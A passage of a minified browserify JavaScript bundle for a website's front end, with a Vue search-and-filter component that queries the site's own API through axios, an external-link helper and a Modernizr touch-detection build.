i;((i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i}).default.config.devtools=!0,e("babel-polyfill"),e("./vendors/modernizr-touch.min"),e("./directives"),e("./components"),e("./apps")},{"./apps":369,"./components":394,"./directives":417,"./vendors/modernizr-touch.min":425,"babel-polyfill":3,"vue/dist/vue.min.js":366}],422:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.EventBus=void 0;e=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};n.EventBus=new e.default},{"vue/dist/vue.min.js":366}],423:[function(e,t,n){"use strict";t.exports=()=>({mounted(){this.fixExternalLinks()},methods:{fixExternalLinks(){for(var e=new RegExp("^((((http:\\/\\/|https:\\/\\/)(www\\.)?)?"+window.location.hostname+")|(\\/.*))(\\/.*)?$",""),t=new RegExp("^tel:",""),n=new RegExp("^mailto:",""),i=new RegExp("^#",""),r=document.querySelectorAll("a"),o=0;o<r.length;o++){var s=r[o],a=s.getAttribute("href");!a||e.test(a)||t.test(a)||n.test(a)||i.test(a)||"nav__brand-link"==s.className||s.setAttribute("target","_blank")}},requestTimeout(n,i){var r,o;return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame&&window.mozCancelRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame?(r=(new Date).getTime(),(o=new Object).value=window.requestAnimationFrame(function e(){var t=(new Date).getTime();i<=t-r?n.call():o.value=window.requestAnimationFrame(e)}),o):window.setTimeout(n,i)},requestAnimFrame(){return console.log(),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){window.setTimeout(e,1e3/60)}}}})},{}],424:[function(e,t,n){"use strict";const o=e("axios/dist/browser/axios.cjs"),s=e("smooth-scroll"),a=e=>e.toLowerCase().split(" ").join("-"),l=e=>({key:e.QueryKey,value:void 0});t.exports=e=>{let{apiEndpoint:t,additionalFilters:n,additionalApiEndpoint:i,hiddenFilters:r}=e;return{data:{filters:(e=>{var{dropdowns:e,additionalFilters:t}=e;return e.map(l).concat(t)})({dropdowns:window.json.Dropdowns||[],additionalFilters:n}),typeAheads:window.json.Dropdowns?window.json.Dropdowns.filter(e=>2===e.Type):[],results:window.json.Results,additionalResults:window.json.AdditionalResults,query:window.json.Query,hasMoreResults:window.json.HasMoreResults,hasMoreAdditionalResults:window.json.HasMoreAdditionalResults,resultsCount:window.json.ResultsCount,resultsCountLabel:window.json.ResultsCountLabel,additionalResultsCount:window.json.AdditionalResultsCount,activeFilteredDropdowns:[],hasSearchFinished:!0,typeAheadKeywordTake:window.json.typeAheadKeywordTake,typeAheadFilterTake:window.json.TypeAheadFilterTake,hiddenFilters:r||[],hasInvalidFilters:!1,smoothScroll:void 0},mounted(){this.replaceUrl(),this.setupHistoryListener(),this.smoothScroll=new s("",{speed:1500,offset:92})},destroyed(){this.removeHistoryListener()},computed:{stateToCache(){return{filters:this.filters,results:this.results,additionalResults:this.additionalResults,query:this.query,resultsCount:this.resultsCount,additionalResultsCount:this.additionalResultsCount,hiddenFilters:this.hiddenFilters}},hasAnyFilters(){return this.filters&&this.filters.some(this.hasFilterValue)},hasHiddenFilters(){return this.hiddenFilters.some(this.hasFilterValue)},hasMoreThanOneFilter(){return this.filters&&1<this.filters.filter(this.hasFilterValue).length},resultsCounter(){return this.resultsCountLabel&&-1<this.resultsCountLabel.indexOf("{0}")&&-1<this.resultsCountLabel.indexOf("{1}")?this.resultsCountLabel.replace("{0}",this.results.length).replace("{1}",this.resultsCount):"Showing "+this.results.length+" of "+this.resultsCount+" Results"},additionalResultsCounter(){return"Showing "+this.additionalResults.length+" of "+this.additionalResultsCount+(1===this.additionalResultsCount?" Result":" Results")},queryStringFilters(){var e=this.filters.concat(this.hiddenFilters).filter(e=>e.value).map(e=>{var{key:e,value:t}=e;return e+"="+encodeURIComponent(t)}).join("&");return e&&(e+=this.appendPaginationToQueryString()),e},fullUrlQueryString(){var e=this.queryStringFilters;return e?"?"+e:""},queryString(){var e=this.queryStringFilters;return e&&(e+=this.appendPageSizeToQueryString()),e?"?"+e:""},fullUrl(){return[window.location.origin,window.location.pathname,this.fullUrlQueryString].join("")},fullUrlWithoutQueryString(){return[window.location.origin,window.location.pathname].join("")},apiUrl(){return[window.location.origin,t,this.queryString].join("")},hasAdditionalSearch(){return!!i},additionalApiUrl(){return[window.location.origin,i,this.queryString].join("")},isTypeAheadFilter(){}},methods:{labelToKey:a,hasFilterValue:e=>e.value,getValueForFilter(t){return this.filters.filter(e=>e.key===t).map(e=>{e=e.value;return e})[0]},setHiddenFilter(t,n){this.hiddenFilters=this.hiddenFilters.map(e=>e.key===t?{key:t,value:n}:e)},clearHiddenFilter(e){this.setHiddenFilter(e,void 0),this.replaceUrl()},setFilter(t,n){this.filters=this.filters.map(e=>e.key===t?{key:t,value:n}:e)},setFilterAndUrl(e,t){this.setFilter(e,t),this.pushUrl()},setFilterAndUrlAndSearch(e,t){var n="page"!==e;t&&(this.setFilter(e,t),this.pushUrlAndSearch(n))},pushUrlAndSearch(e){e&&this.resetPagination(),this.pushUrl(),this.search(),this.hasAdditionalSearch&&this.additionalSearch()},clearFilter(e){this.checkAndClearActiveFitleredDropdown(e),this.setFilter(e,void 0),this.hasAnyFilters?this.pushUrlAndSearch(!0):(this.resetPagination(),this.pushUrl())},clearAllFilters(){this.filters=this.filters.map(e=>{e=e.key;return{key:e,value:void 0}}),this.clearFilteredDropdowns(),this.resetResults(),this.resetPagination(),this.pushUrl()},pushUrl(){window.history.pushState(this.stateToCache,null,this.fullUrl)},replaceUrl(){window.history.replaceState(this.stateToCache,null,this.fullUrl)},setupHistoryListener(){window.addEventListener("popstate",this.setStateFromCache)},setupScrollStopListener(){window.addEventListener("scrollStop",this.scrollStop,!1)},setStateFromCache(e){e=e.state;this.filters=e.filters,this.hiddenFilters=e.hiddenFilters,this.results=e.results,this.additionalResults=e.additionalResults,this.query=e.query,this.resultsCount=e.resultsCount,this.additionalResultsCount=e.additionalResultsCount,this.setActiveFilteredDropdownFromCache(),this.setHiddenPageFilters(),this.hasSearchFinished=!0},resetResults(){this.$set(this,"results",[])},resetPagination(){this.query.Page=this.query.AdditionalPage=1,this.setFilter("page",void 0),this.setFilter("additionalpage",void 0)},getOptionLabel(t,n){var e=window.json.Dropdowns.filter(e=>e.QueryKey===t)[0];if(void 0!==e){const label=e.Options.filter(e=>e.Value===n).map(e=>e.Label)[0];return label?(this.hasInvalidFilters=!1,label):(this.hasInvalidFilters=!0,console.error("Cannot find an option with value "+n))}this.hasInvalidFilters=!0,console.error("Cannot find a dropdown with label "+label)},getTypeaheadFilterResults(e,t){var i,n=this.typeAheads.filter(e=>e.QueryKey===t);return n&&0<n.length?(i=[],n[0].Options.forEach(t=>{var n=[];this.buildRegex(e).forEach(e=>{n.push(e.test(t.Label)||e.test(t.SimpleLabel)||e.test(t.AlternateName)||e.test(t.SimpleAlternateName))}),n.some(e=>!1===e)||i.push(t)}),Promise.resolve(i.slice(0,this.typeAheadFilterTake))):Promise.resolve([])},buildRegex(e){var t=[];return(e=e.replace(/\s+/g," ").trim()).split(" ").forEach(e=>{t.push(new RegExp("\\b"+e,"gi"))}),t},setActiveTypeaheadFilter(t,e){this.clearViewAllFilter(),this.filters.filter(e=>e.key===t)[0].value=e,this.pushUrlAndSearch(!0)},getExistingFilteredFilters(){return this.activeFilteredDropdowns&&0<this.activeFilteredDropdowns.length?this.filters.filter(t=>this.activeFilteredDropdowns.find(e=>{e.value.indexOf(t.value)})):[]},setActiveFilteredDropdownFromCache(){if(this.clearFilteredDropdowns(),this.filters)for(var e=0;e<this.filters.length;e++)this.filters[e].value&&("practice"===this.filters[e].key||"industry"===this.filters[e].key?this.setFilteredDropdown("topic",this.filters[e].value,this.filters[e].key):"type"===this.filters[e].key&&this.setFilteredDropdown("subtype",this.filters[e].value,this.filters[e].key))},setHiddenPageFilters(){if(this.hiddenFilters)for(var e=0;e<this.hiddenFilters.length;e++)"showaz"===this.hiddenFilters[e].key&&(this.showAZ=this.hiddenFilters[e].value&&!1)},setFilteredDropdown(t,n,e){var i;window.json.Dropdowns&&(0<(i=this.getExistingFilteredFilters()).length?this.setExistingFilteredDropdown(i):(i=window.json.Dropdowns.find(e=>1===e.Type&&e.QueryKey===t))&&i.Options.find(e=>e.ParentValues.includes(n))?this.activeFilteredDropdowns.push({key:t,value:n,parentKey:e}):this.clearFilteredDropdown(t))},setExistingFilteredDropdown(e){var t=this.activeFilteredDropdown.value="";e.forEach(function(e){t+=e.value}),this.activeFilteredDropdown.value=t},checkAndClearActiveFitleredDropdown(e){var t;e&&this.activeFilteredDropdowns&&(this.hasChildFilteredDropdown(e)?(t=this.getChildFilteredDropdown(e),this.setFilter(t.key,void 0),this.clearFilteredDropdownFromParent(e)):this.hasActiveFilteredDropdown(e)&&(t=this.getActiveFilteredDropdown(e),this.setFilter(t.key,void 0)))},clearFilteredDropdown(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.key!=t)},clearFilteredDropdowns(){this.activeFilteredDropdowns=[]},clearFilteredDropdownFromParent(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.parentKey!=t)},getChildFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.parentKey==t)},hasChildFilteredDropdown(e){return!!this.getChildFilteredDropdown(e)},getActiveFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.key==t)},hasActiveFilteredDropdown(e){return!!this.getActiveFilteredDropdown(e)},containsFilteredDropdownParentValue(e,t){e=this.getActiveFilteredDropdown(e);return!!e&&-1<t.indexOf(e.value)},shouldShowDropdown(e){var t=this.getActiveFilteredDropdown("topic");return!((!t||"campaign"===e)&&t)},clearAdditionalFilter(e){this.clearFilter(e)},clearViewAllFilter(){this.setFilter("viewall",void 0)},search(){return this.hasSearchFinished=!1,o.get(this.apiUrl).then(this.onSearchSuccess).catch(this.onSearchError).then(this.replaceUrl).then(this.scrollToResults)},additionalSearch(){return this.hasSearchFinished=!1,o.get(this.additionalApiUrl).then(this.onAdditionalSearchSuccess).catch(this.onAdditionalSearchError).then(this.replaceUrl)},onSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.Page?this.results=this.results.concat(t):this.results=t,this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults},onAdditionalSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.AdditionalPage?this.additionalResults=this.additionalResults.concat(t):this.additionalResults=t,this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults},onSearchError(e){console.error(e),this.results=[],this.hasSearchFinished=!0},onAdditionalSearchError(e){console.error(e),this.additionalResults=[],this.hasSearchFinished=!0},loadMoreResults(){this.hasSearchFinished=!1,this.query.Page=void 0===this.query.Page?1:this.query.Page+1,o.get(this.apiUrl).then(this.onLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},loadMoreAdditionalResults(){this.hasSearchFinished=!1,this.query.AdditionalPage=void 0===this.query.AdditionalPage?1:this.query.AdditionalPage+1,o.get(this.additionalApiUrl).then(this.onAdditionalLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},onLoadMoreSuccess(e){var e=e["data"],t=e.data;this.results=this.results.concat(t),this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults,this.hasSearchFinished=!0},onAdditionalLoadMoreSuccess(e){var e=e["data"],t=e.data;this.additionalResults=this.additionalResults.concat(t),this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults,this.hasSearchFinished=!0},onLoadMoreError(e){console.error(e),this.hasSearchFinished=!0},appendPaginationToQueryString(){var e="";return this.query&&1<this.query.Page&&(e+="&page="+this.query.Page),this.query&&1<this.query.AdditionalPage&&(e+="&additionalpage="+this.query.AdditionalPage),e},appendPageSizeToQueryString(){var e="";return this.query&&0<this.query.Take&&(e+="&take="+this.query.Take),this.query&&0<this.query.AdditionalTake&&(e+="&additionaltake="+this.query.AdditionalTake),e},scrollToResults(){this.hasSearchFinished=!0;var e=document.querySelector(".filters__active-filters");e&&0!=e.length||(e=document.querySelector(".scroll-section")),this.smoothScroll.animateScroll(e)}}}}},{"axios/dist/browser/axios.cjs":2,"smooth-scroll":363}],425:[function(e,t,n){"use strict";var i=window,u=document;function h(e){return"function"!=typeof u.createElement?u.createElement(e):x?u.createElementNS.call(u,"http://www.w3.org/2000/svg",e):u.createElement.apply(u,arguments)}var r,o,s,a,l,c,d,f,p,m,v,_=[],g=[],y={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){g.push({name:e,fn:t,options:n})},addAsyncTest:function(e){g.push({name:null,fn:e})}},b=function(){},w=(b.prototype=y,b=new b,u.documentElement),x="svg"===w.nodeName.toLowerCase(),T=y._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],S=(y._prefixes=T,y.testStyles=function(e,t,n,i){var r,o,s,a,l="modernizr",c=h("div");if((a=u.body)||((a=h(x?"svg":"body")).fake=!0),parseInt(n,10))for(;n--;)(o=h("div")).id=i?i[n]:l+(n+1),c.appendChild(o);return(r=h("style")).type="text/css",r.id="s"+l,(a.fake?a:c).appendChild(r),a.appendChild(c),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(u.createTextNode(e)),c.id=l,a.fake&&(a.style.background="",a.style.overflow="hidden",s=w.style.overflow,w.style.overflow="hidden",w.appendChild(a)),r=t(c,e),a.fake?(a.parentNode.removeChild(a),w.style.overflow=s,w.offsetHeight):c.parentNode.removeChild(c),!!r});for(d in b.addTest("touchevents",function(){var t,e;return"ontouchstart"in i||i.DocumentTouch&&u instanceof DocumentTouch?t=!0:(e=["@media (",T.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),S(e,function(e){t=9===e.offsetTop})),t}),g)if(g.hasOwnProperty(d)){if(r=[],(o=g[d]).name&&(r.push(o.name.toLowerCase()),o.options)&&o.options.aliases&&o.options.aliases.length)for(s=0;s<o.options.aliases.length;s++)r.push(o.options.aliases[s].toLowerCase());for(a="function"==typeof o.fn?o.fn():o.fn,l=0;l<r.length;l++)1===(c=r[l].split(".")).length?b[c[0]]=a:(!b[c[0]]||b[c[0]]instanceof Boolean||(b[c[0]]=new Boolean(b[c[0]])),b[c[0]][c[1]]=a),_.push((a?"":"no-")+c.join("-"))}f=_,m=w.className,v=b._config.classPrefix||"",x&&(m=m.baseVal),b._config.enableJSClass&&(p=new RegExp("(^|\\s)"+v+"no-js(\\s|$)"),m=m.replace(p,"$1"+v+"js$2")),b._config.enableClasses&&(m+=" "+v+f.join(" "+v),x?w.className.baseVal=m:w.className=m),delete y.addTest,delete y.addAsyncTest;for(var k=0;k<b._q.length;k++)b._q[k]();i.Modernizr=b},{}]},{},[421]);
//# sourceMappingURL=main.js.map
